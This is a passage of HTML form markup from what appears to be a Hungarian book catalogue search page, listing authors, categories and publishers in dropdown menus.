	<option value="625">Kir&#225;lyhegyi P&#225;l</option>
	<option value="1028">Kir&#225;lyi P&#225;l</option>
	<option value="445">Kisfaludi S&#225;ndor</option>
	<option value="167">Kisfaludi Strobl Zsigmond</option>
	<option value="1168">Kiss P&#233;ntek J&#243;zsef</option>
	<option value="109">Kittenberger K&#225;lm&#225;n</option>
	<option value="840">Kl&#225;ra Jarunkov&#225;</option>
	<option value="1148">Klaus Pleissner</option>
	<option value="1178">Klausj&#252;rgen Wussow</option>
	<option value="304">Kmeczk&#243; Mih&#225;ly</option>
	<option value="1128">K&#243;bor Tam&#225;s</option>
	<option value="1107">Kodol&#225;nyi Antal</option>
	<option value="22">Kodol&#225;nyi J&#225;nos</option>
	<option value="285">Koh&#225;ry Sarolta</option>
	<option value="604">Kokas Gy&#246;rgy</option>
	<option value="1009">K&#246;k&#233;nyesy Gy&#246;rgy</option>
	<option value="51">Koldova Gy&#246;rgy</option>
	<option value="211">Kolekt&#237;v</option>
	<option value="53">Kolozsv&#225;ri Grandpierre Emil</option>
	<option value="1047">Kolta J&#225;nos</option>
	<option value="381">Kom&#225;romi Ressl J&#225;nos</option>
	<option value="423">Koml&#243;s Alad&#225;r</option>
	<option value="440">Kondor Vilmos</option>
	<option value="263">Konstantin Simonov</option>
	<option value="292">K&#246;nt&#246;s-Szab&#243; Zolt&#225;n </option>
	<option value="1185">K&#243;nya J&#243;zsef</option>
	<option value="637">K&#246;peczi B&#233;la</option>
	<option value="560">Kőris Emil</option>
	<option value="341">K&#243;s K&#225;roly</option>
	<option value="317">Kos&#225;ryn&#233; R&#233;z Lola</option>
	<option value="1068">Kossuth Lajos</option>
	<option value="144">Kőszegi Imre</option>
	<option value="689">Kosz&#243; J&#243;zsef</option>
	<option value="419">Kosztol&#225;nyi Dezső</option>
	<option value="763">Kosztol&#225;nyi J&#243;zsef</option>
	<option value="277">Kov&#225;cs Andr&#225;s P&#233;ter</option>
	<option value="1154">Kov&#225;cs Lajos</option>
	<option value="339">Kov&#225;cs L&#225;szl&#243;</option>
	<option value="163">Kov&#225;cs Magda</option>
	<option value="156">Kovai Lőrinc</option>
	<option value="895">Kov&#225;ts Andor</option>
	<option value="1214">K&#246;ves J. Julianna</option>
	<option value="1076">K&#246;vesdi J&#225;nos</option>
	<option value="537">Krista Jansen</option>
	<option value="891">Kristine Rolofson</option>
	<option value="621">Krist&#243; Nagy Istv&#225;n</option>
	<option value="569">Krist&#243;f Attila</option>
	<option value="1205">Kriston Andrea</option>
	<option value="934">Kristy McCallum</option>
	<option value="150">Kriza J&#225;nos</option>
	<option value="778">Kropog Erzs&#233;bet</option>
	<option value="56">Kr&#250;dy Gyula</option>
	<option value="69">Kr&#250;dy M&#225;ria</option>
	<option value="1237">Kubinyi Ferenc</option>
	<option value="195">Kulcs&#225;r Ferenc</option>
	<option value="974">Kun Erzs&#233;bet</option>
	<option value="345">Kuncz Alad&#225;r</option>
	<option value="143">Kurt R&#252;ckmann</option>
	<option value="1193">Kurt Tepperwein</option>
	<option value="635">Kurt Vonnegut</option>
	<option value="96">L. A. Bezimenszkij</option>
	<option value="107">L. Kiss Ibolya</option>
	<option value="267">L.A. Č&#225;rska</option>
	<option value="593">La Vyrle Spencer</option>
	<option value="1207">Ladislav Fuks</option>
	<option value="1032">Ladislav Mňačko</option>
	<option value="1075">Ladislav Novomesk&#253;</option>
	<option value="1016">Ladislav Rubeš</option>
	<option value="694">Lajos Mari</option>
	<option value="177">Lamartine</option>
	<option value="81">L&#225;ng Gy&#246;rgy</option>
	<option value="1244">Lansty&#225;k Istv&#225;n</option>
	<option value="917">Lee Stafford</option>
	<option value="313">Lengyel Bal&#225;zs</option>
	<option value="724">Lengyel L&#225;szl&#243;</option>
	<option value="88">Leopold Infeld</option>
	<option value="1144">Lesley Grayson</option>
	<option value="691">Leslie Colvin</option>
	<option value="587">Leslie L. Lawrence</option>
	<option value="254">Lev N Tolstoj</option>
	<option value="1070">Levendel J&#250;lia</option>
	<option value="677">Lewis Perdule</option>
	<option value="662">Lillian Too</option>
	<option value="947">Linda Howard</option>
	<option value="878">Linda Lael Miller</option>
	<option value="145">Lion Feuchtwanger</option>
	<option value="424">Lipp Tam&#225;s</option>
	<option value="695">Liptai Zolt&#225;n</option>
	<option value="78">Lipt&#225;k G&#225;bor</option>
	<option value="349">Liptay Katalin</option>
	<option value="948">Lisa Harris</option>
	<option value="723">Liscsinszky B&#233;la</option>
	<option value="740">Liselotte D&#252;rrschnabel</option>
	<option value="1245">Liszka Gy&#246;rgyi</option>
	<option value="939">Liz Fielding</option>
	<option value="705">Loic Jouannigot</option>
	<option value="199">L&#243;ska Lajos</option>
	<option value="485">Louis Bronfield</option>
	<option value="810">Louis Vaczek</option>
	<option value="862">Ludek Miller</option>
	<option value="714">Ľudo Z&#250;bek</option>
	<option value="1117">Luk&#225;cs Gy&#246;rgy</option>
	<option value="979">Luk&#225;cs Istv&#225;n</option>
	<option value="859">Luk&#225;csy Andr&#225;s</option>
	<option value="484">Luk&#225;ts Gy&#246;rgy</option>
	<option value="779">Lukin L&#225;szl&#243;</option>
	<option value="1120">Lux Terka</option>
	<option value="255">Lydia  A. Č&#225;rska </option>
	<option value="681">Lyka K&#225;roly</option>
	<option value="959">Lynn Jacobs</option>
	<option value="922">Lynne Graham</option>
	<option value="1011">M. Cs&#243;sza M&#225;ria</option>
	<option value="690">M. J&#225;nošovov&#225;</option>
	<option value="730">M. Mihulov&#225;</option>
	<option value="780">M. R&#225;zusov&#225; - Mart&#225;kov&#225;</option>
	<option value="789">M.D. Berlitz</option>
	<option value="132">M&#225;cs J&#243;zsef</option>
	<option value="4">M&#225;cza Mih&#225;ly</option>
	<option value="1065">Madame de Lafayette</option>
	<option value="887">Madeline Harper</option>
	<option value="1044">Madocsai L&#225;szl&#243;</option>
	<option value="398">Magyar kereskedelmi k&#246;zl&#246;ny</option>
	<option value="447">Magyar L&#225;szl&#243;</option>
	<option value="618">Majzik L&#225;szl&#243;n&#233; dr. </option>
	<option value="133">Makkai S&#225;ndor</option>
	<option value="219">M&#225;ndy Iv&#225;n</option>
	<option value="610">M&#225;rai S&#225;ndor</option>
	<option value="1119">Marcel Pr&#233;vost</option>
	<option value="244">Marco Polo</option>
	<option value="972">Marczell B&#233;la</option>
	<option value="938">Margaret Mayo</option>
	<option value="639">Margaret Mitchel</option>
	<option value="950">Margaret Way</option>
	<option value="822">Margita Nemč&#237;kov&#225;</option>
	<option value="946">Margot Dalton</option>
	<option value="609">Marguerite Yourcenar</option>
	<option value="574">Maria Bellonci</option>
	<option value="752">M&#225;ria Bert&#243;kov&#225;</option>
	<option value="597">M&#225;ria Čiern&#225;</option>
	<option value="1062">Maria Kuncewiczowa</option>
	<option value="985">Marie Kadlecov&#225;</option>
	<option value="825">Marie Marouškov&#225;</option>
	<option value="549">Marie-Claude Monchaux</option>
	<option value="477">Mario Vargas Llosa</option>
	<option value="936">Marjorie Lewty</option>
	<option value="214">Mark Twain</option>
	<option value="355">Markovits Rodion</option>
	<option value="1050">M&#225;rkus Istv&#225;n</option>
	<option value="735">Marta Mannov&#225;</option>
	<option value="496">Martha Taylor</option>
	<option value="1074">Martha Zollinger</option>
	<option value="138">Martink&#243; K&#225;roly</option>
	<option value="489">Mary Higgins Clark</option>
	<option value="882">Mary Lynn Baxter</option>
	<option value="943">Mary Lyons</option>
	<option value="1041">M&#225;ty&#225;s B. Ferenc</option>
	<option value="954">Maura Seger</option>
	<option value="201">Maurice Druon</option>
	<option value="146">Maxim Gorkij</option>
	<option value="1105">M&#233;cs L&#225;szl&#243;</option>
	<option value="205">Megay L&#225;szl&#243;</option>
	<option value="678">M&#233;hes Gy&#246;rgy</option>
	<option value="494">Melissa Moretti</option>
	<option value="404">Merlin Moore Taylor</option>
	<option value="314">Mervyn Bruxner</option>
	<option value="787">Mester Tibor</option>
	<option value="1094">Mesterh&#225;zi Lajos</option>
	<option value="241">M&#233;sz&#246;ly Mikl&#243;s</option>
	<option value="850">Meša Selimovič</option>
	<option value="539">Mihail Bulgakov</option>
	<option value="461">Michelle Moran</option>
	<option value="866">Michelle Reid</option>
	<option value="232">Mikola Trublajini</option>
	<option value="149">Miksz&#225;th K&#225;lm&#225;n</option>
	<option value="605">Milan Brož</option>
	<option value="453">Milan Česky</option>
	<option value="614">Milan Kar&#225;sek</option>
	<option value="460">Milan Kundera</option>
	<option value="520">Milan S. Ďurica</option>
	<option value="63">Mille G&#233;za</option>
	<option value="76">Milos V. Kratochvil</option>
	<option value="1184">Miloš Krno</option>
	<option value="719">Miriam Stoppard</option>
	<option value="993">Mirko Vos&#225;tka</option>
	<option value="1026">Miroslav Kapek</option>
	<option value="1220">Miroslav Krleža</option>
	<option value="1069">Mitchell Wilson</option>
	<option value="1033">Mocs&#225;r G&#225;bor</option>
	<option value="1106">Moh&#225;csy K&#225;roly</option>
	<option value="1187">Moh&#225;csy M&#225;ty&#225;s</option>
	<option value="52">Moldova Gy&#246;rgy</option>
	<option value="1078">Moli&#233;re</option>
	<option value="397">Moln&#225;r Ferenc</option>
	<option value="42">Moln&#225;r G&#225;bor</option>
	<option value="1002">Moln&#225;r G&#233;za</option>
	<option value="377">Moln&#225;r Zolt&#225;n</option>
	<option value="364">Molter K&#225;roly</option>
	<option value="757">Monostori Anik&#243;</option>
	<option value="1059">Monoszl&#243;y Dezső</option>
	<option value="157">M&#243;ra Ferenc</option>
	<option value="766">M&#243;ra L&#225;szl&#243;</option>
	<option value="79">M&#243;ricz Lili</option>
	<option value="106">M&#243;ricz Vir&#225;g</option>
	<option value="147">M&#243;ricz Zsigmond</option>
	<option value="502">Morita Akio</option>
	<option value="1010">Morvai Katalin</option>
	<option value="368">Moyzes Ilona</option>
	<option value="509">M&#243;zes Istv&#225;n Mikl&#243;s</option>
	<option value="1132">Mulk Radzs Anand</option>
	<option value="1017">Mur&#225;nyi-Kov&#225;cs Endre</option>
	<option value="896">Muriel Jensen</option>
	<option value="508">Muzslain&#233; Nagy Etelka</option>
	<option value="1218">N. Kov&#225;cs T&#237;mea</option>
	<option value="1139">Nadia Andrieni</option>
	<option value="91">N&#225;dor Tam&#225;s</option>
	<option value="1031">N&#225;dudvari Anna</option>
	<option value="857">Nagy Iv&#225;n</option>
	<option value="1240">Nagy Katalin</option>
	<option value="74">Nagy Lajos</option>
	<option value="101">Nagy L&#225;szl&#243;</option>
	<option value="973">Nagy M&#233;da</option>
	<option value="1135">Nagy Zolt&#225;n</option>
	<option value="466">Nancy Bush</option>
	<option value="930">Natalie Fox</option>
	<option value="1004">Nataly V. Eschstruth</option>
	<option value="826">Nemere Istv&#225;n</option>
	<option value="1036">Nemes Gy&#246;rgy</option>
	<option value="85">Nemesk&#252;rty Istv&#225;n</option>
	<option value="558">N&#233;meth Anik&#243;</option>
	<option value="897">N&#233;meth L&#225;szl&#243;</option>
	<option value="783">N&#233;methy K&#225;roly dr.</option>
	<option value="661">Nicholas Halasz</option>
	<option value="272">Nicholas Sparks</option>
	<option value="902">Nikki Rivers</option>
	<option value="510">Nikolaus Dobay</option>
	<option value="1089">Nikosz Kazantzakisz</option>
	<option value="582">Norbert Fr&#253;d</option>
	<option value="968">Nozdroviczky L&#225;szl&#243;</option>
	<option value="654">Ny&#233;khegyi Ferenc ezredes</option>
	<option value="1197">Nyerges Andr&#225;s</option>
	<option value="124">Ny&#237;rő J&#243;zsef</option>
	<option value="728">O. Nagy G&#225;bor</option>
	<option value="1256">&#211;dor Lajos</option>
	<option value="555">Oldřich Daněk</option>
	<option value="323">Orczy Emma b&#225;r&#243;nő</option>
	<option value="646">&#211;rd&#243;dy Katalin</option>
	<option value="627">Oriana Fallaci</option>
	<option value="734">Oroszl&#225;ny P&#233;ter</option>
	<option value="212">Őrsi Ferenc</option>
	<option value="1000">Ota Pavel</option>
	<option value="43">Ottlik G&#233;za</option>
	<option value="1164">Otto Bonhoff</option>
	<option value="632">Ozsvald &#193;rp&#225;d</option>
	<option value="636">P. Howard  Rejtő Jenő</option>
	<option value="1234">P. L. Travers</option>
	<option value="142">P. Ovszjanyin</option>
	<option value="1085">P. Szathm&#225;ry K&#225;roly</option>
	<option value="1045">Padis&#225;k Mih&#225;ly</option>
	<option value="1217">Pais Ot&#237;lia</option>
	<option value="374">Pal&#225;sti L&#225;szl&#243;</option>
	<option value="362">P&#225;lffy J&#225;nos</option>
	<option value="751">P&#225;lffy Zolt&#225;n</option>
	<option value="45">Palotai Erzsi</option>
	<option value="1060">P&#225;sk&#225;ndi G&#233;za</option>
	<option value="611">Passuth L&#225;szl&#243;</option>
	<option value="773">P&#225;sztori J&#225;nos</option>
	<option value="189">Patai L&#225;szl&#243;</option>
	<option value="1137">Pataki Jenő</option>
	<option value="191">Patay - Muray</option>
	<option value="1206">Patricia Highsmith</option>
	<option value="863">Patricia Wilson</option>
	<option value="1029">Paul de Kock</option>
	<option value="305">Paul Scott</option>
	<option value="951">Paula Detmer Riggs</option>
	<option value="438">Paula Mclain</option>
	<option value="77">P&#233;chy Blanka</option>
	<option value="1124">Pek&#225;r Gyula</option>
	<option value="915">Penny Jordan</option>
	<option value="828">Peter Abraham</option>
	<option value="1235">Peter Andruška</option>
	<option value="848">Peter Handke</option>
	<option value="1163">Peter Heim</option>
	<option value="469">Peter James</option>
	<option value="1100">Peter Jilemnick&#253;</option>
	<option value="529">Peter Strap&#225;č</option>
	<option value="688">Peter Warren</option>
	<option value="140">Petőfi S&#225;ndor</option>
	<option value="403">Pfizenmayer</option>
	<option value="1080">PhDr Kov&#225;ts Mikl&#243;s</option>
	<option value="495">Philip Pullman</option>
	<option value="629">Pierre La Mure</option>
	<option value="833">Pikler Emmi</option>
	<option value="991">Pilinszky J&#225;nos</option>
	<option value="291">Pint&#233;r Istv&#225;n</option>
	<option value="715">Pog&#225;ny P&#233;ter</option>
	<option value="130">P&#243;k Lajos</option>
	<option value="1083">Pomp&#233;ry J&#225;nos</option>
	<option value="523">Prof. JUDr. Milan Štefanovič CSc</option>
	<option value="1001">Prosper M&#233;rim&#233;e</option>
	<option value="1092">Puskin</option>
	<option value="923">Quinn Wilder</option>
	<option value="812">R.J. McGregor</option>
	<option value="816">R.L. Stevenson</option>
	<option value="204">Rab Guszt&#225;v</option>
	<option value="545">R&#225;cz Oliv&#233;r</option>
	<option value="894">Radv&#225;nyi K&#225;lm&#225;n</option>
	<option value="628">Raffai Sarolta</option>
	<option value="273">Rachel Gibson</option>
	<option value="62">R&#225;kosi Viktor</option>
	<option value="1133">R&#225;kosy Gergely</option>
	<option value="615">Ranschburg Jenő</option>
	<option value="82">Rapcs&#225;nyi L&#225;szl&#243;</option>
	<option value="515">Ratimorszky Gyula</option>
	<option value="911">Rebecca Flanders</option>
	<option value="940">Rebecca King</option>
	<option value="933">Rebecca Winters</option>
	<option value="685">Reismann J&#225;nos</option>
	<option value="39">Rejtő Jenő</option>
	<option value="435">Rem&#233;nyik S&#225;ndor</option>
	<option value="631">Renate Kr&#252;ger</option>
	<option value="839">R&#233;vay J&#243;zsef</option>
	<option value="774">Reviczky Istv&#225;n</option>
	<option value="847">Richard Brautigan</option>
	<option value="1090">Richard Hughes</option>
	<option value="543">Richard Katz</option>
	<option value="775">Richard Specht</option>
	<option value="900">Rita Clay Estrada</option>
	<option value="1039">Robert Graves</option>
	<option value="490">Robert James Waller</option>
	<option value="218">Robert Louis Stevenson</option>
	<option value="557">Robert Merle</option>
	<option value="514">Robert Tine</option>
	<option value="532">Robin Cook</option>
	<option value="100">Robotos Imre</option>
	<option value="867">Robyn Donald</option>
	<option value="720">R&#243;der Alajos</option>
	<option value="299">Rohinton Mistry</option>
	<option value="207">Romain Gary</option>
	<option value="528">Romain Rolland</option>
	<option value="429">Roman Kalinsk&#253;</option>
	<option value="110">R&#243;na Istv&#225;n</option>
	<option value="224">R&#243;naszegi Mikl&#243;s</option>
	<option value="333">R&#243;nay Gy&#246;rgy</option>
	<option value="790">R&#243;nay M&#225;ria</option>
	<option value="513">Ros Asquith</option>
	<option value="470">Rosamunde Pilcher</option>
	<option value="926">Rosemary Carter</option>
	<option value="117">Rosie Swale</option>
	<option value="526">Roy &#233;s Clarissa Allan</option>
	<option value="120">Rugo Moric</option>
	<option value="243">Ruth Morris</option>
	<option value="1071">Ruth Werner</option>
	<option value="1063">Ryszard Kapuscinski</option>
	<option value="670">Saj&#243; Andr&#225;s</option>
	<option value="955">Sally Cook</option>
	<option value="910">Sally Wentworth</option>
	<option value="261">Samo Faltan</option>
	<option value="890">Sandra Field</option>
	<option value="927">Sandra Marton</option>
	<option value="875">Sandra Paul </option>
	<option value="471">S&#225;nta Ferenc</option>
	<option value="928">Sara Craven</option>
	<option value="310">Sarah Dunant</option>
	<option value="653">Sarah Garden</option>
	<option value="308">Sarita Mandanna</option>
	<option value="1127">Sas Ede</option>
	<option value="573">S&#225;sdi S&#225;ndor</option>
	<option value="8">Scott Mitchel</option>
	<option value="644">Selma Lagerl&#246;f</option>
	<option value="777">S&#233;ra L&#225;szl&#243;</option>
	<option value="433">Serao Matild</option>
	<option value="281">Seres L&#225;szl&#243;</option>
	<option value="197">Shakespeare</option>
	<option value="1173">Sherryl Woods</option>
	<option value="589">Shirl Henke</option>
	<option value="693">Schiller L&#237;via </option>
	<option value="769">Schnattner Szigfrid </option>
	<option value="1222">Scholz L&#225;szl&#243;</option>
	<option value="664">Sidney Lawrence</option>
	<option value="259">Sigrid Undsetov&#225;</option>
	<option value="759">Simk&#243; Tibor</option>
	<option value="1018">Sinclair Lewis</option>
	<option value="700">Singe Seiler</option>
	<option value="851">Sipos Bella</option>
	<option value="675">Sir Arthur Conan Doyle</option>
	<option value="1146">Sobor Antal</option>
	<option value="652">Solt&#233;sz Istv&#225;n </option>
	<option value="136">S&#243;lyom L&#225;szl&#243;</option>
	<option value="139">Som Lajos</option>
	<option value="1165">So&#243;ky L&#225;szl&#243;</option>
	<option value="965">So&#243;s L&#225;szl&#243;</option>
	<option value="1054">Sőt&#233;r Istv&#225;n</option>
	<option value="119">Stanislav Štef&#225;ček</option>
	<option value="73">Staud G&#233;za</option>
	<option value="650">Stefan Heym</option>
	<option value="666">Stefan Zweig</option>
	<option value="408">Stein Aur&#233;l</option>
	<option value="407">Sten Bergman</option>
	<option value="2">Stendhal</option>
	<option value="630">Stephen King</option>
	<option value="827">Stephen Leacock</option>
	<option value="488">Sue Miller</option>
	<option value="956">Susan Connell</option>
	<option value="638">Susan Hill</option>
	<option value="945">Susan Napier</option>
	<option value="552">Susanne Ahlheim-Wilhelm </option>
	<option value="931">Susanne McCarthy</option>
	<option value="880">Susanne Simms</option>
	<option value="427">S&#252;tő Andr&#225;s</option>
	<option value="904">Suzanne Carey</option>
	<option value="278">Syndie Maison</option>
	<option value="1192">Sz. Nagyn&#233; Kiss Jol&#225;n</option>
	<option value="838">Szab&#243;  Dezső</option>
	<option value="1200">Szab&#243; B&#233;la</option>
	<option value="503">Szab&#243; G. L&#225;szl&#243;</option>
	<option value="444">Szab&#243; L&#225;szl&#243;</option>
	<option value="122">Szab&#243; Magda</option>
	<option value="1224">Szab&#243;n&#233; Jozefik Edit</option>
	<option value="796">Szalay Lenke</option>
	<option value="360">Sz&#225;nt&#243; Gy&#246;rgy</option>
	<option value="412">Sz&#225;sz K&#225;roly</option>
	<option value="1061">Szathm&#225;ri S&#225;ndor</option>
	<option value="67">Sz&#225;va Istv&#225;n</option>
	<option value="1048">Szeber&#233;nyi Lehel</option>
	<option value="47">Szederk&#233;nyi Anna</option>
	<option value="210">Szeghalmy Gyula</option>
	<option value="108">Sz&#233;ch&#233;nyi Zsigmond </option>
	<option value="180">Sz&#233;kely J&#250;lia</option>
	<option value="716">Szeksz&#225;rdi J&#250;lia</option>
	<option value="479">Sz&#233;n&#225;ssy &#193;rp&#225;d</option>
	<option value="38">Sz&#233;n&#225;ssy Zolt&#225;n</option>
	<option value="1203">Szende Alad&#225;r</option>
	<option value="837">Szendrei J&#243;zsef</option>
	<option value="220">Szentiv&#225;nyi Jenő</option>
	<option value="379">Szentkuthy Mikl&#243;s</option>
	<option value="696">Sz&#233;p Ernő</option>
	<option value="66">Szilv&#225;si Lajos</option>
	<option value="1122">Szini Gyula</option>
	<option value="498">Szinnyei J&#250;lia</option>
	<option value="194">Szitnyai Zolt&#225;n</option>
	<option value="739">Szkuk&#225;lek Lajos</option>
	<option value="519">Szobotka Tibor</option>
	<option value="58">Szombathy Viktor</option>
	<option value="160">Szűcs Lajos</option>
	<option value="112">Szuhai Istv&#225;n</option>
	<option value="506">Sz&#252;rke Bagoly</option>
	<option value="29">Štefan Korbeľ</option>
	<option value="753">Štefan Krištof</option>
	<option value="1176">T. Svatopluk</option>
	<option value="551">T.B&#237;r&#243; Katalin</option>
	<option value="36">Tabi L&#225;szl&#243;</option>
	<option value="332">T&#225;bori P&#225;l</option>
	<option value="359">Tadeusz Golega - Mostowicz</option>
	<option value="198">Tak&#225;cs Tibor</option>
	<option value="123">Tam&#225;si &#193;ron</option>
	<option value="242">Tarbay Ede</option>
	<option value="430">Tari J&#225;nos</option>
	<option value="185">Tasn&#225;di Kubacska Andr&#225;s</option>
	<option value="105">Tatay S&#225;ndor</option>
	<option value="322">Terezia Vansov&#225;</option>
	<option value="957">Terri Lynn</option>
	<option value="843">Ters&#225;nszky J. Jenő</option>
	<option value="294">Thackeray</option>
	<option value="885">Thea Lovan</option>
	<option value="86">Theodor Fontane</option>
	<option value="1213">Theodore Dreiser</option>
	<option value="624">Theun de Vries</option>
	<option value="978">Thomas Gordon</option>
	<option value="1186">Thomas Hardy</option>
	<option value="395">Thomas Mann</option>
	<option value="222">Thomas Mayne Reid</option>
	<option value="297">Thury Zolt&#225;n</option>
	<option value="206">Thury Zsuzsa</option>
	<option value="998">T&#237;m&#225;r Gy&#246;rgy</option>
	<option value="1230">T&#237;m&#225;r M&#225;t&#233;</option>
	<option value="175">Timur Vermes</option>
	<option value="1112">Tinsenau Leon</option>
	<option value="1022">Tipary L&#225;szl&#243;</option>
	<option value="486">Tőke P&#233;ter</option>
	<option value="59">Tolsztoj Leo</option>
	<option value="1042">Tom Robbins</option>
	<option value="995">Tomi Vince</option>
	<option value="348">T&#246;m&#246;rk&#233;ny Istv&#225;n</option>
	<option value="148">Tompa Mih&#225;ly</option>
	<option value="1250">T&#246;r&#246;k Elem&#233;r</option>
	<option value="443">T&#246;r&#246;k Sophie</option>
	<option value="762">T&#243;th Julianna</option>
	<option value="731">T&#243;th Tibor</option>
	<option value="301">Tracy Chevalier</option>
	<option value="1175">Trencs&#233;nyi - Waldapfel Imre</option>
	<option value="55">Tres&#225;nszky J. Jenő</option>
	<option value="680">Trugly S&#225;ndor</option>
	<option value="565">Turmezeyn&#233; Haller Erika</option>
	<option value="767">Tutsek Anna</option>
	<option value="1073">Tyendrjakov</option>
	<option value="306">Ugron Zsolna</option>
	<option value="830">Ujv&#225;ry Zolt&#225;n</option>
	<option value="1012">Urb&#225;n Ernő</option>
	<option value="1008">Ursula Curtiss</option>
	<option value="668">Ursula K. Le Guin</option>
	<option value="154">Uwe Kollmorgen</option>
	<option value="1006">V. Siskov</option>
	<option value="1005">V.P. Borovička</option>
	<option value="553">V&#225;clav Kaplick&#253;</option>
	<option value="159">Vajda J&#225;nos</option>
	<option value="1043">Valentyin Katajev</option>
	<option value="921">Valerie Parv</option>
	<option value="674">V&#225;mos Mikl&#243;s </option>
	<option value="733">Van Gool</option>
	<option value="420">Vanda Vasziljevszkaja</option>
	<option value="883">Vanessa Victor</option>
	<option value="1126">V&#225;radi Antal</option>
	<option value="226">Varga Domonkos</option>
	<option value="892">Varga J&#243;zsef</option>
	<option value="702">Varga Katalin</option>
	<option value="1134">Vas Istv&#225;n</option>
	<option value="343">V&#225;s&#225;rhelyi Z. Emil</option>
	<option value="276">Vass Vir&#225;g</option>
	<option value="990">Vasv&#225;ri Zolt&#225;n</option>
	<option value="28">Vaszary G&#225;bor</option>
	<option value="300">Vav Yan Fable</option>
	<option value="113">V&#233;ber K&#225;roly</option>
	<option value="116">Vedses L&#225;szl&#243;</option>
	<option value="682">V&#233;gv&#225;ri Lajos</option>
	<option value="572">Veijo Meri</option>
	<option value="1195">Vekerdy Tam&#225;s</option>
	<option value="913">Vella Munn</option>
	<option value="1142">Vercors</option>
	<option value="1198">Veres P&#233;ter</option>
	<option value="841">Verley</option>
	<option value="1088">V&#233;rtesi Arnold</option>
	<option value="1020">V&#233;szi Endre</option>
	<option value="531">Victoria Holt</option>
	<option value="87">Vidor Mikl&#243;s</option>
	<option value="849">V&#237;gh Jenő</option>
	<option value="476">Viktor Dyk</option>
	<option value="268">Viliam Neubauer</option>
	<option value="275">Virginia C. Andrews</option>
	<option value="712">vit&#233;z Csonti Szab&#243; Istv&#225;n</option>
	<option value="709">vit&#233;z Dr. Hidegh&#233;ti Bittera Mikl&#243;s </option>
	<option value="203">vit&#233;z Somogyv&#225;ri Gyula</option>
	<option value="151">Vitray Tam&#225;s</option>
	<option value="854">V&#237;zv&#225;ri Mariska</option>
	<option value="1093">Vladim&#237;r Min&#225;č</option>
	<option value="1166">Vladim&#237;r P&#225;ral</option>
	<option value="749">Vladim&#237;r Poupa </option>
	<option value="834">Vladim&#237;r Šustr</option>
	<option value="1037">Vladim&#237;r Vančura</option>
	<option value="321">Vlatislav Toman</option>
	<option value="399">Voltaire</option>
	<option value="213">V&#246;r&#246;smarty Mih&#225;ly</option>
	<option value="655">W. Somerset Maugham</option>
	<option value="967">W. Trusz</option>
	<option value="547">Walt Disney </option>
	<option value="389">Walter Scott</option>
	<option value="1046">Walter Trobisch</option>
	<option value="788">Wass Albert</option>
	<option value="561">We&#246;res S&#225;ndor</option>
	<option value="464">Wilbur Smith</option>
	<option value="802">Wilhelm Hauff</option>
	<option value="351">William Makepeace Thackeray</option>
	<option value="962">Wodehouse</option>
	<option value="623">Wojciech Žukrowski</option>
	<option value="673">Wolfgang Hohlbein</option>
	<option value="365">Z. Szab&#243; L&#225;szl&#243;</option>
	<option value="742">Z. Vanekov&#225;</option>
	<option value="141">Zalabai Zsigmond</option>
	<option value="32">Zalatnay Sarolta</option>
	<option value="216">Zane Grey</option>
	<option value="756">Zdenka Horecov&#225;</option>
	<option value="980">Zilahy &#193;gnes</option>
	<option value="27">Zilahy Lajos</option>
	<option value="61">Zola Emil</option>
	<option value="1125">Z&#246;ldi M&#225;rton</option>
	<option value="23">Zsigray Julianna</option>

</select>
                                                <br />
                                                <br style="font-size: xx-small;" />
                                                Kategória<br />
                                                <select name="ctl00$DropDownList2" id="ctl00_DropDownList2" style="width:90%;">
	<option selected="selected" value="_">- Mind -</option>
	<option value="28">Egy&#233;b</option>
	<option value="3">&#201;letrajz</option>
	<option value="26">&#201;p&#237;t&#233;szet</option>
	<option value="27">Eposz</option>
	<option value="7">Helyt&#246;rt&#233;net</option>
	<option value="29">Krimi</option>
	<option value="24">Mese</option>
	<option value="15">Mezőgazdas&#225;g</option>
	<option value="16">Mond&#225;k</option>
	<option value="11">Műszaki</option>
	<option value="9">Novell&#225;k, Elbesz&#233;l&#233;sek</option>
	<option value="18">Orvosl&#225;s</option>
	<option value="33">Politika</option>
	<option value="8">Programoz&#225;s</option>
	<option value="2">Reg&#233;ny </option>
	<option value="34">Sport</option>
	<option value="12">Szak&#225;csk&#246;nyv</option>
	<option value="31">Szakirodalom</option>
	<option value="22">Sz&#237;nmű</option>
	<option value="25">Sz&#243;t&#225;r</option>
	<option value="4">Tank&#246;nyv</option>
	<option value="23">Tanulm&#225;ny</option>
	<option value="13">Term&#233;szetzajz</option>
	<option value="5">T&#246;rt&#233;nelem</option>
	<option value="1">Tudom&#225;ny </option>
	<option value="6">Utik&#246;nyv</option>
	<option value="14">Vad&#225;szat hal&#225;szat</option>
	<option value="17">Vall&#225;s</option>
	<option value="10">Vers</option>
	<option value="30">Viccek, anekd&#243;t&#225;k</option>
	<option value="32">Zene</option>

</select>
                                                <br />
                                                <br style="font-size: xx-small" />
                                                Kiadó<br />
                                                <select name="ctl00$DropDownList3" id="ctl00_DropDownList3" style="width:90%;">
	<option selected="selected" value="_">- Mind -</option>
	<option value="300">2f iskola</option>
	<option value="168">A reform&#225;tus egyh&#225;z zsinati irod&#225;j&#225;nak...</option>
	<option value="68">A. Neuwerth</option>
	<option value="207">AB OVO</option>
	<option value="188">ABT Kiad&#243;</option>
	<option value="274">Acz&#233;l testv&#233;rek</option>
	<option value="110">Agave</option>
	<option value="45">Akad&#233;miai kiad&#243;</option>
	<option value="234">AKG Kiad&#243;</option>
	<option value="191">Akkord kiad&#243;</option>
	<option value="115">Ald&#237;na Kiad&#243;</option>
	<option value="55">Alexandra</option>
	<option value="240">Alfa </option>
	<option value="316">&#193;lomgy&#225;r</option>
	<option value="302">AMRITA</option>
	<option value="309">ANDROID</option>
	<option value="147">Animus</option>
	<option value="133">Anno Bt</option>
	<option value="235">Aquila k&#246;nyvkiad&#243;</option>
	<option value="120">&#193;rk&#225;dia</option>
	<option value="318">Art Nouveau</option>
	<option value="18">ATHENAEUM</option>
	<option value="267">Aurora</option>
	<option value="48">Az Est lapkiad&#243;</option>
	<option value="71">B. Boucik</option>
	<option value="164">Babits Kiad&#243;</option>
	<option value="106">Bar&#225;thosi Balogh Benedek kiad&#225;sa</option>
	<option value="295">Beimel J. </option>
	<option value="140">Black &amp; White Kiad&#243;</option>
	<option value="237">Burda Budapest</option>
	<option value="1">CALEMANTIA </option>
	<option value="124">C&#233;drus</option>
	<option value="261">Cicer&#243;</option>
	<option value="252">Comenius</option>
	<option value="187">Computer Press</option>
	<option value="94">Concordia</option>
	<option value="176">Corvin</option>
	<option value="174">Corvina kiad&#243;</option>
	<option value="81">Csehszlov&#225;kiai magyar k&#246;nyvkiad&#243;</option>
